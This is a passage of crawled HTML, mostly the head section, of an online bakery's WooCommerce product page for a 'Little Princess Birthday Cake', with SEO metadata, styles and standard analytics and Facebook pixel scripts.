

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecakeworld.shop/product/little-princess-birthday-cake/
body_size: 49609
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thecakeworld.shop/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";
var dataLayer=dataLayer||[];
const gtm4wp_use_sku_instead=false;
const gtm4wp_currency='INR';
const gtm4wp_product_per_impression=false;
const gtm4wp_clear_ecommerce=false;
const gtm4wp_datalayer_max_timeout=2000;
const gtm4wp_scrollerscript_debugmode=false;
const gtm4wp_scrollerscript_callbacktime=100;
const gtm4wp_scrollerscript_readerlocation=150;
const gtm4wp_scrollerscript_contentelementid="content";
const gtm4wp_scrollerscript_scannertime=60;</script>
<title>Little Princess Birthday Cake - The Cake World Shop</title>
<meta name="description" content="Enjoy the Exceptional taste of Little Princess Birthday Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop."/>
<link rel="canonical" href="https://thecakeworld.shop/product/little-princess-birthday-cake/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Little Princess Birthday Cake"/>
<meta property="og:description" content="Enjoy the Exceptional taste of Little Princess Birthday Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop."/>
<meta property="og:url" content="https://thecakeworld.shop/product/little-princess-birthday-cake/"/>
<meta property="og:site_name" content="The Cake World Shop"/>
<meta property="article:modified_time" content="2022-01-31T10:16:26+00:00"/>
<meta property="og:image" content="https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg"/>
<meta property="og:image:width" content="700"/>
<meta property="og:image:height" content="800"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Availability"/>
<meta name="twitter:data1" content="In stock"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/","name":"Little Princess Birthday Cake - The Cake World Shop","isPartOf":{"@id":"https://thecakeworld.shop/#website"},"primaryImageOfPage":{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#primaryimage"},"image":{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#primaryimage"},"thumbnailUrl":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","breadcrumb":{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://thecakeworld.shop/product/little-princess-birthday-cake/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#primaryimage","url":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","width":700,"height":800},{"@type":"BreadcrumbList","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecakeworld.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://thecakeworld.shop/shop/"},{"@type":"ListItem","position":3,"name":"Little Princess Birthday Cake"}]},{"@type":"WebSite","@id":"https://thecakeworld.shop/#website","url":"https://thecakeworld.shop/","name":"The Cake World Shop","description":"Buy best cakes online","publisher":{"@id":"https://thecakeworld.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecakeworld.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","Bakery"],"@id":"https://thecakeworld.shop/#organization","name":"The Cake World Shop","url":"https://thecakeworld.shop/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/#/schema/logo/image/","url":"https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png","width":700,"height":172,"caption":"The Cake World Shop"},"image":{"@id":"https://thecakeworld.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thecakeworld.shop","https://www.instagram.com/thecakeworld.shop/"],"telephone":["+919789000161"],"email":"info@thecakeworld.shop","currenciesAccepted":"INR, USD, AED, GBP,","paymentAccepted":"UPI, Credit Cards, Debit Cards, Paypal, Net-banking"}]}</script>
<meta property="og:availability" content="instock"/>
<meta property="product:availability" content="instock"/>
<meta property="product:condition" content="new"/>
<link rel='dns-prefetch' href='//maps.googleapis.com'/>
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Feed" href="https://thecakeworld.shop/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Comments Feed" href="https://thecakeworld.shop/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Little Princess Birthday Cake Comments Feed" href="https://thecakeworld.shop/product/little-princess-birthday-cake/feed/"/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/kwtfyow8/afd24.css" media="all"/>
<style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id='joinchat-button-style-inline-css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto !important;margin-right:auto !important;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/e6eqtgxw/afd23.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/q4wlyn2y/afd23.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5-css' href='https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5.css?ver=1764599266' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/qk6rcrzh/aff7v.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=7.5.0' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/9ig6i1mm/afd23.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/dsxxm3bx/afd24.js'></script>
<script id="FSWW_main-js-extra">var fsww={"delete_this_item":"Delete This item?"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/2m8t32cg/afd24.js'></script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thecakeworld.shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8xszu0v3/afd24.js'></script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7zt3xzu8/afd24.js'></script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8ycsh6cw/afd24.js'></script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/6w6jghyk/afd24.js'></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/e4uwkseg/afd24.js'></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1XKLM0KJD0" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thecakeworld.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1XKLM0KJD0");</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/9k1wq2i0/afd24.js'></script>
<link rel="https://api.w.org/" href="https://thecakeworld.shop/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://thecakeworld.shop/wp-json/wp/v2/product/64156"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecakeworld.shop/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecakeworld.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Flittle-princess-birthday-cake%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecakeworld.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Flittle-princess-birthday-cake%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.166.0"/>
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"54.163.223.215","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"superadmin","browserName":"Chrome","browserVersion":"86.0.4240.75","browserEngineName":"Blink","browserEngineVersion":"","osName":"Windows","osVersion":10,"deviceType":"desktop","deviceManufacturer":"","deviceModel":"","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)","geoFullGeoData":{"success":false,"error":{"code":101,"type":"missing_access_key","info":"You have not supplied an API Access Key. [Required format: access_key=YOUR_ACCESS_KEY]"}},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBP9GBD');</script>
<meta name="google-site-verification" content="K-1Metc0nrQdgTuq4fYl7io01QvKfFzzne8x5k1CgUI"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script >!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>
<script >fbq('init', '928330891078993', {}, {
"agent": "woocommerce_0-10.3.5-3.5.14"
});
document.addEventListener('DOMContentLoaded', function(){
document.body.insertAdjacentHTML('beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>');
}, false);</script>
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png"/>
<meta name="msapplication-TileImage" content="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png"/>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function(){
window.RSIW=window.RSIW===undefined ? window.innerWidth:window.RSIW;
window.RSIH=window.RSIH===undefined ? window.innerHeight:window.RSIH;
try {
var pw=document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw=pw===0||isNaN(pw) ? window.RSIW:pw;
e.tabw=e.tabw===undefined ? 0:parseInt(e.tabw);
e.thumbw=e.thumbw===undefined ? 0:parseInt(e.thumbw);
e.tabh=e.tabh===undefined ? 0:parseInt(e.tabh);
e.thumbh=e.thumbh===undefined ? 0:parseInt(e.thumbh);
e.tabhide=e.tabhide===undefined ? 0:parseInt(e.tabhide);
